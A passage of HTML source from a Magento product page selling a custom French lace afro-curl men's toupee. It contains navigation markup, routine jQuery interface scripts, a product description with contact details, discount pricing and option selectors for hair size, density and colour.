                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Toupeec Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online</span>    </h1>
    <div class="shortDes"><p>1. The French Lace mens hair toupee hairpiece is made up of French Lace and PU, Including Full french lace toupee hair systems, French Lace front with PU toupee hair system, French lace with PU toupee hair system, Australian lace with PU toupee hairpiece，their weight is very light, the lace part fits the top of the head, it feels the most comfortable to wear, you will hardly feel it when you wear it.</p>
<p>2. All the lace mens hairpieces use high technology, and the hairline is not evenly crocheted. After wearing the French Lace toupee hairpiece, your hair is very natural and real. It is difficult for others to find you are wearing the hair replacement system.</p>
<p>3. The mens French Lace hair system is easy to clean, stack, and wear, you can do it all by yourself at home.</p>
<p>4. The Replacement French Lace hair system is transparent because it can show the color of your body's skin.</p>
<p> </p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553 </strong><br /><strong>E-mail：</strong><a href="mailto:sales1@toupee.com"><u>sales1@toupee.com</u><u><br /></u></a><strong>INS: @toupeec2012</strong></p>
<p> </p></div>

</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">FULL LACE AFRO-8MM</div>
</div>
</div>        <div class="productReviewsBox short" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <div class="rating-summary">
                <span class="label">Reviews</span>
                <div class="rating-result" title="100%">
                    <span style="width:100%"></span>

                    <span class="textHidden" itemprop="ratingValue">100</span>
                    <span class="textHidden" itemprop="bestRating">100</span>
                    <span class="textHidden" itemprop="reviewCount">1</span>
                </div>
            </div>
                <div class="reviews-actions">
            (1)
        </div>
        <div class="addReview hidden">Write your Review</div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="227" data-price-box="product-id-227">
    <span class="old-price">
        

<span class="price-container "
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-227"                data-price-amount="459"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$459.00</span></span>
        </span>
    </span>
    <div class="nowPrice text-center">Now Price</div>
    <div class="discount text-center clear">
        <div class="left">Great Discount</div>
        <div class="right">40%</div>
    </div>
    <div class="timer">
        <div class="top">End In</div>
        <div class="timeBox clear">
            <div class="item d1"></div>
            <div class="item d2"></div>
            <div class="item interval">-</div>
            <div class="item h1"></div>
            <div class="item h2"></div>
            <div class="item interval">:</div>
            <div class="item m1"></div>
            <div class="item m2"></div>
        </div>
    </div>
    <div id="aaa" class="hidden">
        <div class="a"></div>
        <div class="b"></div>
    </div>
    <span class="special-price">
        

<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-227"                data-price-amount="274"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$274.00</span></span>
                <meta itemprop="price" content="274" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
    </span>
    <script>
        require(['jquery'],function($){
            let oldPriceNum = 0;
            let oldPriceFunc = setInterval(function(){
                resetOldPrice(); oldPriceNum++;
                if (oldPriceNum > 6) clearInterval(oldPriceFunc);
            }, 300);

            
//            delete old-price decimal
            function getTimerObj(time){
                dTime = Math.floor(time / 60 / 60 / 24);
                hTime = Math.floor(time / 60 / 60 % 24);
                mTime = Math.floor(time / 60 % 60);
                sTime = Math.floor(time % 60);
                _D = resetTimeNum(dTime);
                D1 = _D.a; D2 = _D.b;
                _H = resetTimeNum(hTime);
                H1 = _H.a; H2 = _H.b;
                _M = resetTimeNum(mTime);
                M1 = _M.a; M2 = _M.b;
                let timerObj = {d1: D1, d2: D2, h1: H1, h2: H2, m1: M1, m2: M2,};
                return timerObj;
            };
            function resetTimeNum(time) {
                let obj = {a: 0, b: 0};
                if (time > 10) {
                    obj.a = Math.floor(time / 10);
                    obj.b = time % 10;
                } else {
                    obj.b = time;
                }
                return obj;
            }
            function resetOldPrice(){
                $(".product-info-price .old-price .price").text($(".product-info-price .old-price .price").text().replace(".00", ""));
            }
        });
    </script>

</div></div>

<div class="product-add-form">
    <form data-product-sku="FULL&#x20;LACE&#x20;AFRO-8MM"
          action="https://www.toupee.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw%2C/product/227/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="227" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="227" />
        <input name="form_key" type="hidden" value="YasWaelYVIg9hYLJ" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"380":{"2509":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6x8"},"2510":{"prices":{"oldPrice":{"amount":14,"adjustments":[]},"basePrice":{"amount":14},"finalPrice":{"amount":14}},"type":"fixed","name":"7x9"},"2511":{"prices":{"oldPrice":{"amount":16,"adjustments":[]},"basePrice":{"amount":16},"finalPrice":{"amount":16}},"type":"fixed","name":"8x10"}},"381":{"2512":{"prices":{"oldPrice":{"amount":10,"adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"Light 80%-90%"},"2513":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium Light 100%-110%"},"2514":{"prices":{"oldPrice":{"amount":30,"adjustments":[]},"basePrice":{"amount":30},"finalPrice":{"amount":30}},"type":"fixed","name":"Medium 120%-130%"}},"382":{"2515":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1#"},"2516":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1A#"},"2517":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B#"},"2518":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B05#"},"2519":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B10#"},"2520":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B20#"},"2521":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B30#"},"2522":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B40#"},"2523":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"1B50#"},"2524":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"2#"},"2525":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3#"},"2526":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4#"},"2527":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4ASH#"},"2528":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"5#"},"2529":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"6#"},"2530":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7#"},"2531":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"7ASH#"},"2532":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"18#"},"2533":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"22R#"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='227'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field  required ">
    <label class="label" for="select_380">
        <span>Hair Size</span>
    </label>
    <div class="control">
        <select name="options[380]" id="select_380" class=" required product-custom-option admin__control-select" title=""  data-selector="options[380]"><option value="" >---- Please Select ----</option><option value="2509"  price="0" >6x8 </option><option value="2510"  price="14" >7x9 +


        $14.00
        
</option><option value="2511"  price="16" >8x10 +


        $16.00
        
</option></select>                                        </div>
</div>            
<div class="field  required ">
    <label class="label" for="select_381">
        <span>Hair Density</span>
    </label>
    <div class="control">
        <select name="options[381]" id="select_381" class=" required product-custom-option admin__control-select" title=""  data-selector="options[381]"><option value="" >---- Please Select ----</option><option value="2512"  price="10" >Light 80%-90% +


        $10.00
        
</option><option value="2513"  price="0" >Medium Light 100%-110% </option><option value="2514"  price="30" >Medium 120%-130% +


        $30.00
        
</option></select>                                        </div>
</div>            
<div class="field  required colorField">
    <label class="label" for="select_382">
        <span>Hair Color</span>
    </label>
    <div class="control">
            
<div class="options-list nested" id="options-382-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_2"
                   value="2515"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_2">
                <span>
                    1#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_3"
                   value="2516"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_3">
                <span>
                    1A#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_4"
                   value="2517"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_4">
                <span>
                    1B#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_5"
                   value="2518"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_5">
                <span>
                    1B05#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                        "
                   name="options[382]"
                   id="options_382_6"
                   value="2519"
                                   data-selector="options&#x5B;382&#x5D;"
                   price="0"
            />
            <label class="label admin__field-label"
                   for="options_382_6">
                <span>
                    1B10#                </span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
